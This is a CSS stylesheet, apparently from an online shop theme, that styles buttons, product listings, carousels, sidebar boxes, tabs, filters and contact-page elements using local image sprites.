.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;background:#d9534f;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#161b1e;background-color:#fff;border-color:#ddd;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:#23A1D1;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.btn-inverse{color:#ffffff;background:#363636;border:none;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
@media (max-width:767px){}
.box .filterbox{}
.list-group a{padding:4px 10px;background:none repeat scroll 0 0 #f3f3f3;}
.list-group a.active, .list-group a.active:hover, .list-group a:hover{color:#A9A9A9;background:#f3f3f3;}
.list-group-item.title{color:#161b1e;font-size:14px;font-weight:bold;padding:0 0 8px;text-transform:capitalize;}
.filterbox .list-group-item{padding:0;}
.filterbox .list-group-item label{color:#787878;font-size:14px;font-weight:normal;}
.filterbox .list-group-item label:hover{color:#161b1e;}
.filterbox .panel-footer{background-color:#f3f3f3;border-top:medium none;padding:0 25px 25px;text-align:left;}
.carousel-caption{color:#FFFFFF;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
.product-thumb-buy{margin-bottom:20px;overflow:auto;min-height:450px;}
.product-thumb{margin-bottom:20px;overflow:auto;}
.product-thumb .image{text-align:center;position:relative;}
.product-list .product-image-block-inner{float:left;margin-bottom:0;margin-right:30px;}
.product-list .rating_list{display:block;}
.product-list .rating{display:none;}
.product-thumb .image a{display:block;}
.product-thumb .image a:hover{}
.product-list .product_hover_block{display:none;}
.product-thumb .image img{margin-left:auto;margin-right:auto;}
.product-grid .product-thumb .image{float:none;}
@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0px;}
}
.product-thumb h4{margin:5px 0 0;color:#161b1e;font-size:14px;font-weight:400;}
.product-list .product-details h4{font-size:16px;margin:0 0 5px;}
.product-list .product-thumb .product-details h4 a{font-size:16px;margin:0 0 5px;color:#787878;}
.product-list .product-thumb:hover .product-details h4 a{color:#161b1e;}
.product-thumb h4 a{color:#ff7100;font-weight:700;font-family:'Roboto', sans-serif;}
.product-block:hover h4 a, .product-block:hover h4{color:#000;}
.product-thumb .caption{padding:0px;}
.product-list .desc{border-top:1px solid #e8e8e8;clear:both;line-height:22px;margin:10px 0;padding:15px 0 0;}
.product-list .price{margin-bottom:8px;}
.product-grid .product-thumb .caption{padding:0;text-align:center;}
.product-list .button-group.list .addtocart{background:url(../image/megnor/cart.png) no-repeat scroll 11px 11px #ff7100;width:auto;padding:10px 15px 10px 50px;border:1px solid #e8e8e8;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px -51px #ff7100;width:150px;padding:10px 15px 10px 50px;border:1px solid #ff7100;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;text-transform:uppercase;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart:hover{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px 11px transparent;color:#161b1e;}
.qty #button-cart{margin:0;}
.product-list .button-group.list .addtocart:hover{background:url(../image/megnor/cart.png) no-repeat scroll 11px -51px #000;}
.product-list .button-group.list .wishlist{margin-right:-1px;width:48px;}
.product-list .button-group.list .compare{width:48px;}
.product-list .button-group .fa, .productpage .wishlist .fa, .productpage .compare .fa{font-size:20px;margin-top:5px;color:#fff;}
@media (max-width:1240px){.product-grid .product-thumb .caption{padding:0 10px;}
}
@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;}
.product-grid .product-thumb .caption{min-height:0;}
}
.product-thumb .rating{padding-bottom:0px;}
.rating .fa-stack,#review .fa-stack, .rating_list .fa.fa-star{font-size:8px;width:10px;}
.rating .fa-star,#review .fa-star, .rating_list .fa.fa-star, .rating-wrapper .fa-stack{color:#aaaaaa;font-size:13px;}
.rating .fa-star,#review .fa-star{color:#d0d0d0;font-size:13px;}
.rating .fa-star + .fa-star, .rating-wrapper .fa-star + .fa-star, #review .fa-star + .fa-star, .rating_list .fa.fa-star + .fa-star{color:#f2b611;}
h2.price{margin:0;}
.product-thumb .price{color:#161b1e;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;margin-top:6px;}
.product-thumb .price-new{float:left;color:#e25740;font-size:18px;}
.product-thumb .price-old{color:#bbb;text-decoration:line-through;margin-left:5px;float:left;font-size:14px;font-weight:normal;}
.product-thumb .price-tax{color:#999;display:inline-block;font-size:12px;width:100%;display:none;}
.product-list .product-thumb .button-group{overflow:hidden;float:left;}
.product-grid .button-group.list, .product-grid .rating_list{display:none;}
.product-list .product-thumb .button-group{}
.banners-slider-carousel img{transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;opacity:0.6;-moz-opacity:0.6;-webkit-opacity:0.6;-ms-opacity:0.6;-khtml-opacity:0.6;}
.banners-slider-carousel img:hover{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;}
@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none;}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout , .panel-body .read-more a{width:auto;border:1px solid #ff7100;display:inline-block;float:left;background-color:#ff7100;color:#fff;padding:10px 18px;font-weight:normal;text-align:center;text-transform:capitalize;border-radius:0px;}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto;max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button + button, .productpage .wishlist, .productpage .compare{border:1px solid #e8e8e8;background-color:#ff7100;width:48px;padding:0;height:44px;color:#a3a3a3;}
#product .qty .wishlist, #product .qty .compare{border-color:#ff7100;}
#product .qty .wishlist:hover, #product .qty .compare:hover{border-color:#161B1E;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover, .panel-body .read-more a:hover{color:#fff;background-color:#A9A9A9;text-decoration:none;cursor:pointer;border:1px solid #A9A9A9;}
.product-list .button-group.list .wishlist:hover, .product-list .button-group.list .compare:hover{color:#161b1e;background-color:#000;border:1px solid #ebebeb;}
.productpage .wishlist:hover, .productpage .compare:hover{color:#fff;background-color:#787878;text-decoration:none;cursor:pointer;border:1px solid #161b1e;}
@media (max-width:1240px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
@media (max-width:767px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{}
.thumbnails{}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #e8e8e8;}
.image-additional{}
.thumbnails .image-additional{float:left;}
@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),
#content .col-lg-2:nth-child(6n+1),
#content .col-lg-3:nth-child(4n+1),
#content .col-lg-4:nth-child(3n+1),
#content .col-lg-6:nth-child(2n+1){clear:left;}
}
@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),
#content .col-md-2:nth-child(6n+1),
#content .col-md-3:nth-child(4n+1),
#content .col-md-4:nth-child(3n+1),
#content .col-md-6:nth-child(2n+1){clear:left;}
}
@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),
#content .col-sm-2:nth-child(6n+1),
#content .col-sm-3:nth-child(4n+1),
#content .col-sm-4:nth-child(3n+1),
#content .col-sm-6:nth-child(2n+1){clear:left;}
}
#input-captcha, #input-payment-captcha{margin-bottom:10px;}
.product-info .image{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;display:block;margin-bottom:15px;text-align:center;}
.productpage h3{margin-top:0;}
.product-info .zoomContainer{z-index:9;}
.product-info .additional-carousel{position:relative;margin-left:3px;margin-right:2px;}
.product-info .image-additional{clear:both;overflow:hidden;padding-left:30px;padding-right:30px;width:410px;}
.product-info .image-additional img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%;}
.product-info .image-additional a{display:block;}
.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}
.form-group.qty{margin-bottom:30px;margin-top:30px;}
.form-group.qty .control-label{float:left;margin:12px 10px 0 0;}
.productpage #input-quantity{float:left;margin-right:15px;width:auto;height:44px;text-align:center;}
.zoomContainer{margin-bottom:5px;}
.zoomContainer .zoomLens{}
.box{margin-bottom:15px;}
#column-left .box, #column-right .box{margin-bottom:30px}
.box .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;position:relative;}
.box .box-content{background:#f3f3f3 none repeat scroll 0 0;padding:10px 15px 30px;}
.box.category .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;font-family:'Roboto', sans-serif;}
#column-left .box.category .box-content, #column-right .box.category .box-content{background:#A9A9A9;padding:10px 25px 30px;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;margin-bottom:0px;}
.box .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
.box.category .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
#content .box .box-content, .common-home .box .box-content{background:none;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;border:none;padding:10px 0px 30px;margin:0 -6px;}
.box .box-content ul , #content .content ul{padding:0px;margin:0px;list-style:none;}
.box .box-content ul li , #content .content ul li{line-height:22px;padding:4px 0 4px 10px;border-bottom:medium none;font-family:'Roboto', sans-serif;}
.box .box-content ul li a , #content .content ul li a{font-size:15px;font-weight:600;color:#fff;padding:0px;}
.box .box-content ul li a::before, #content .content ul li a::before, .list-group a::before{content:"\f105";font-family:"FontAwesome";font-size:14px;position:relative;left:-10px;}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{background:none;padding-left:0;}
.box .box-content ul li a:hover , #content .content ul li a:hover, .box .box-content ul li a.active{color:#bf5500;}
.box .box-content ul ul{margin-left:3px;}
.tabfeatured_default_width{width:226px;}
.tabbestseller_default_width{width:226px;}
.tablatest_default_width{width:226px;}
.tabspecial_default_width{width:226px;}
.hometab{position:relative;overflow:hidden;margin:72px auto 0px;}
#content .box .box-heading{color:#161b1e;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;position:relative;text-align:center;background:none;padding:0 0 36px 0;}
.hometab-heading, .common-home .box-heading{color:#161b1e;font-family:'Anton', sans-serif;font-size:35px;font-weight:bold;position:relative;text-align:center;background:none;padding:0 0 36px 0;line-height:35px;}
.box .box-content .customNavigation a{top:-40px;}
.hometab-heading::before, #content .box .box-heading::before, .common-home .box-heading::before{border-bottom:1px solid #d0d2d2;bottom:17px;content:"";display:block;left:1px;position:absolute;right:0;text-align:center;width:30px;margin:0 auto;}
#content .hometab .box-content{margin:0 -8px;padding:3px 0 0px;}
.htabs{height:46px;line-height:16px;text-align:center;margin-bottom:20px;}
.etabs{display:inline-block;float:none;margin:3px 0 0;padding:0;text-align:center;}
.htabs .etabs li{display:inline-block;float:left;line-height:17px;list-style:none outside none;position:relative;text-align:center;}
.htabs li a{color:#828282;float:left;font-weight:normal;line-height:22px;font-size:15px;margin:0 5px;padding:11px 30px 10px;text-align:center;background:transparent none repeat scroll 0 0;border:1px solid #e8e8e8;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.htabs li:last-child a{margin-right:0;}
.htabs a.selected, .htabs a:hover{background:#ff7100 none repeat scroll 0 0;border-color:#ff7100;color:#fff;}
.hometab .tab-content{position:relative;padding:0px;z-index:2;overflow:visible;margin-bottom:0px;border:medium none;}
.tab-content .tab{display:none;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{padding-left:40px;}
.hometab .box .box-content .customNavigation a , .common-home .box.container .box-content .customNavigation a, #blog-carousel .owl-controls .owl-buttons div{border:1px solid #808080;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;color:#fff;display:inline-block;float:none;font-size:14px;font-weight:bold;height:auto;margin:0 3px;padding:10px 32px;position:relative;text-transform:uppercase;width:auto;top:auto;line-height:22px;cursor:pointer;font-family:Roboto,sans-serif;background-color:#808080;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{padding-right:40px;}
.hometab .box .box-content .customNavigation a.prev:hover, .common-home .box.container .box-content .customNavigation a.prev:hover, #blog-carousel .owl-controls .owl-buttons .owl-prev:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.next:hover, .common-home .box.container .box-content .customNavigation a.next:hover, #blog-carousel .owl-controls .owl-buttons .owl-next:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.prev:before , .common-home .box.container .box-content .customNavigation a.prev:before{left:20px;top:9px;right:auto;color:#fff}
.hometab .box .box-content .customNavigation a.next:before, .common-home .box.container .box-content .customNavigation a.next:before{right:24px;left:auto;top:9px;color:#fff}
.owl-carousel.blogcarousel .owl-buttons div i{font-size:14px;}
.box.blogs .owl-controls{text-align:center;margin:35px 0 30px;}
#blog-carousel .owl-controls .owl-buttons .owl-next .fa{font-size:18px;font-weight:bold;left:auto;position:absolute;right:24px;top:13px;}
#blog-carousel .owl-controls .owl-buttons .owl-prev .fa{font-size:18px;font-weight:bold;left:20px;position:absolute;right:auto;top:13px;}
#content .box-product, .box .box-product{list-style-type:none;position:relative;width:100%;padding:0px;margin:0px;list-style:none;overflow:hidden;clear:both;}
.product_hover_block{bottom:-45px;left:0;position:absolute;right:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;border-top:1px solid #e8e8e8;background:#ff7100;}
.product_hover_block:hover{background-color:#000;}
.product-block:hover .product_hover_block{bottom:0px;}
#content .box-product .product-items{margin-bottom:14px;padding:0;margin:0;position:relative;overflow:hidden;}
.product-grid li,.hometab .box-product .product-items, .common-home .box.container .box-product .product-items,
#content .box-product .product-items,#testimonial .product-carousel .slider-item,
#content .product-carousel .slider-item, .box .product-carousel .slider-item,
.related .box-product .product-items{width:277px;float:left;display:inline-block;}
#related-grid.box-product.productbox-grid{overflow:hidden;position:relative;width:100%;}
.ie7 .product-grid li{width:192px !important;}
#content .image-additional .slider-item{display:inline-block;float:left;}
#content .image-additional .slider-item .product-block{margin:4px 4px;background:#fff;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;clear:both;overflow:hidden;}
.product-block .product-image-block-inner .image .hover-image, #column-right .bx-viewport .image .hover-image, #column-left .bx-viewport .image .hover-image{position:absolute;right:0;text-align:center;top:0;transform:scale(0.8) rotateY(90deg);-moz-transform:scale(0.8) rotateY(90deg);-webkit-transform:scale(0.8) rotateY(90deg);-ms-transform:scale(0.8) rotateY(90deg);-o-transform:scale(0.8) rotateY(90deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:hidden;left:0px;margin:0 auto;}
.product-block .product-image-block-inner .image:hover .hover-image, #column-right .bx-viewport .image:hover .hover-image, #column-left .bx-viewport .image:hover .hover-image{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;overflow:hidden;transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-webkit-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:visible;}
#content .image-additional .slider-item .product-block:hover{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;}
.product-block-inner{position:relative;}
.grid_default_width{width:226px;}
.featured_default_width{width:226px;}
.module_default_width{width:210px;}
.latest_default_width{width:226px;}
.special_default_width{width:226px;}
.related_default_width{width:226px;}
.bestseller_default_width{width:226px;}
.additional_default_width{width:80px;}
.blog_default_width{width:360px;}
.testimonial_default_width{width:1200px;}
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-carousel .product-block,
#content .product-grid .product-block,.hometab .box-product .product-block, .common-home .box.container .box-product .product-block,
#content .box-product .product-block, .box .product-carousel .product-block,
.related .product-carousel .product-block,
.box.related #related-grid .product-block-inner{margin:32px 6px 54px;background:#fff;clear:both;overflow:hidden;}
#content .product-grid .product-block, #content .product-list .product-block{margin:13px 6px 20px;}
.product-image-block-inner{border:1px solid #e8e8e8;margin-bottom:10px;overflow:hidden;position:relative;}
.category_description > p{margin:10px 0 5px;}
.product_hover_block .actions{border:1px solid #e8e8e8;display:inline-block;margin-left:-1px;width:100%;}
.product_hover_block .action button{float:left;}
.product_hover_block .cart_button{background:#ff7100;border:medium none;height:43px;padding:6px 0;width:77%;border-right:1px solid white;}
.product_hover_block .cart_button span{background:url(../image/megnor/cart.png) no-repeat scroll 0px -58px #ff7100;padding:4px 0 0 33px;color:#fff;display:inline-block;font-weight:normal;font-size:12px;}
.product_hover_block .cart_button:hover span{background-position:0px 4px;background-color:#808080;}
.product_hover_block .cart_button:hover{background-color:#808080;}
.product_hover_block .wishlist_button{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-top:medium none;border-bottom:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block .compare_button{border:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block button .fa{font-size:20px;margin-top:4px;color:#fff;}
.product_hover_block .wishlist_button:hover, .product_hover_block .compare_button:hover{background-color:#808080;}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover{overflow:hidden;clear:both;}
.ie7 #content .product-carousel .product-block,
.ie7 #content .box-product .product-block{border:1px solid #e8e8e8;}
.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .box-product .product-block:hover{border:1px solid #e8e8e8;}
.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}
#content .product-carousel .product-block-inner,.box .product-carousel .product-block-inner,
#content .box-product .product-block-inner, .hometab .box-product .product-block-inner, .common-home .box.container .box-product .product-block-inner,
.related-products .product-block-inner{padding:0 0;text-align:center;overflow:hidden;position:relative;margin:0;}
.box.related .box-content .customNavigation a{top:-54px;}
.banners-slider-carousel{margin-bottom:0px;position:relative;width:100%;}
#column-left .single-banner , #column-right .single-banner, #column-right .owl-carousel, #column-left .owl-carousel{margin:28px 0;}
#banner0 .owl-pagination{bottom:-5px;}
#carousel-0 .product-carousel .product-block{margin:61px 15px;}
.sale{color:#e25740;padding:1px 4px;text-align:right;text-transform:uppercase;position:absolute;top:10px;left:10px;font-weight:700;letter-spacing:1px;font-size:12px;}
#column-left .box.container,
#column-right .box.container{width:auto;padding:0px;}
#column-left .box-product,
#column-right .box-product{width:100%;overflow:hidden;}
#column-left .box-product > div,
#column-right .box-product > div{display:block;vertical-align:top;margin-right:0px;margin-bottom:5px;width:100%;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div{border:0 none;}
#column-left .box-product .image,
#column-right .box-product .image{display:block;margin-bottom:0px;float:left;margin-right:7px;border:1px solid #e8e8e8;}
#column-left .product-items .product-details,#column-right .product-items .product-details,
#column-left .slider-item .product-details,#column-right .slider-item .product-details{width:60%;float:left;text-align:left;}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group{padding:0;}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old{margin-left:0;}
#column-left .product_hover_block, #column-right .product_hover_block{display:none;}
#column-left .product-image-block-inner,
#column-right .product-image-block-inner{float:left;border:medium none;margin:0px;}
.box .box-content .button-group{display:none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4{font-size:14px;margin:0 0 0px;}
#column-left .box-product .name,
#column-right .box-product .name{display:block;}
#column-left .box-product .cart,
#column-right .box-product .cart{display:block;}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{padding:0;background:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;height:auto;font-weight:normal;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#555;display:block;text-align:left;}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover{text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img{}
#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart{margin-bottom:2px;}
#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox{margin-bottom:0px;background:#f3f3f3;}
#column-left .box-product .rating,
#column-right .box-product .rating{display:none;margin-bottom:0px;}
#column-left .product-thumb, #column-right .product-thumb{border:medium none;margin:0 0 5px;padding:7px 0;background:none;}
#column-left .price .price-new, #column-right .price .price-new{color:#e25740;font-size:18px;font-weight:900;float:left;margin-right:5px;}
#column-left .product-block:hover .caption a, #column-right .product-block:hover .caption a{color:#161b1e;}
#column-left .product-block .caption a:hover, #column-right .product-block .caption a:hover{color:#787878;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare{display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button{background:transparent none repeat scroll 0 0;font-size:14px;font-weight:normal;line-height:28px;padding:0 5px;text-transform:capitalize;width:auto;border:1px solid;color:#787878;display:none;}
#column-left .product-thumb .button-group button:hover, #column-right .product-thumb .button-group button:hover{color:#161b1e;}
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group{background:none;border:none;display:block;}
.top_button{background:#A9A9A9;bottom:15px;font-size:0;height:34px;position:fixed;right:15px;width:34px;z-index:95;}
.top_button::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;left:0;line-height:25px;position:absolute;right:0;text-align:center;top:4px;font-weight:bold;}
#product .alert.alert-info{border:1px solid #e8e8e8;}
#content ul.list-unstyled{border:medium none;margin-bottom:10px;overflow:auto;padding:0px;}
.product-description td{font-weight:700;}
.product-description .description-right{font-weight:400;padding-left:15px;}
.product-right .description{line-height:23px;padding:0px;margin-bottom:10px;}
.productpage .product-right ul li span.old-price{float:left;margin-right:10px;color:#a6a6a6;font-size:16px;}
#content.productpage .special-price, #content.productpage .product-price{font-weight:700;font-size:25px;color:#c80016;}
#content ul.list-unstyled li{line-height:22px;padding:4px 0;}
.manufacturer-list{border:1px solid #dbdee1;margin-bottom:20px;padding:5px;}
.manufacturer-heading{background:#f3f3f3;font-size:15px;font-weight:bold;margin-bottom:6px;padding:5px 8px;}
.manufacturer-content{padding:8px;}
.manufacturer-list ul{float:left;list-style:outside none none;margin:0 0 10px;padding:0;width:25%;}
.category_filter .sort .form-control{cursor:pointer;}
.productpage .box{margin-top:20px;}
.tab-content{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding:25px;overflow:hidden;}
.col-sm-4.total_amount{margin-top:70px;}
.product-tag{margin:5px 15px;}
#content .aboutus{clear:both;}
.image1{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;float:left;height:50px;width:60px;}
.image2{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;float:left;height:50px;width:60px;}
.image3{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;float:left;height:50px;width:60px;}
.image4{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;float:left;height:50px;width:60px;}
.aboutus h2{clear:both;font-size:20px;}
.aboutus .about-content{overflow:hidden;margin-bottom:20px;}
.information-information .right{float:right;}
.category_filter #grid-view,.category_filter #list-view{background:#eee;color:#666;border:medium none;}
.category_filter .btn-list-grid .btn-group{margin:6px 0 0;}
.category_filter #grid-view{background:url(../image/megnor/sprite.png) no-repeat scroll -7px -38px transparent;width:25px;height:25px;padding:0;margin-right:5px;}
.category_filter #list-view{background:url(../image/megnor/sprite.png) no-repeat scroll -35px -38px transparent;width:25px;height:25px;padding:0;margin-right:10px;}
.category_filter #grid-view:hover,.category_filter #grid-view.active{background-position:-7px -9px;}
.category_filter #list-view:hover,.category_filter #list-view.active{background-position:-35px -9px;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
#content .refine-search{margin-top:10px;}
.category_filter .btn-list-grid{float:left;width:auto;padding:0;}
.compare-total{float:left;margin:6px 10px 6px;}
.pagination-right{float:right;margin:0;width:auto;}
.category_filter .sort-by{float:left;margin:6px 10px 0 0;width:auto;padding:0;}
.category_filter .show{float:left;margin:6px 10px 0;padding:0;}
.category_filter .sort{float:left;width:150px;padding:0;}
.category_filter .limit{float:right;width:100px;padding:0;}
.sort-by-wrapper,.show-wrapper{float:left;}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description{float:left;width:100%;}
.category_list ul{padding:0;display:inline-block;margin:0;}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a{background:#F3F3F3;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#161b1e;display:block;padding:5px 10px;}
.category_list li a:hover{color:#A9A9A9;}
.category_list li{float:left;list-style:outside none none;margin:0 5px 5px 0;}
.category_filter,.pagination-wrapper{display:inline-block;margin:10px 0 0;padding:10px 0px;width:100%;}
.pagination-wrapper.top{float:right;margin:0;padding:0;width:auto;}
.pagination-left label{font-size:14px;font-weight:400;}
.pagination-wrapper .page-link{float:right;padding:0;width:auto;}
.pagination-wrapper .page-result{float:left;padding:0;width:auto;margin:0px 0 0;line-height:30px;}
.contact-info .left{float:left;width:50%;}
.contact-info .right{float:right;width:50%;}
.row.contact-info{padding:0 15px;}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -233px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -312px transparent;padding:5px 0 0 35px;margin:10px 0;height:28px;float:left;clear:both;}
.contact-info .fax strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -271px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info address{display:inline-block;margin:0 0 0 36px;float:left;clear:both;}
#spinner{position:absolute;left:0px;top:0px;width:100%;height:100%;z-index:9;background:url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #F0F0F0;}
.main-slider{position:relative;clear:both;}
.main-slider .owl-carousel{background-color:#F0F0F0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password{margin:5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
